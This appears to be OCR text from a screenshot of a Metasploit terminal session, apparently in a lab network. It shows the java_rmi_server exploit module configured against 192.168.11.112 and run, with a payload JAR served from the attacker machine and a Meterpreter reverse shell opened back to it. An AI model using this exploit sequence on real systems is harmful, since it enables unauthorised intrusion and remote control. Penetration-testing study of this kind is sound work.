 File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > show options
Trash
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Home
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/oaCTwV
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:49143) at 2024-04-12 03:52:17 -0400
meterpreter >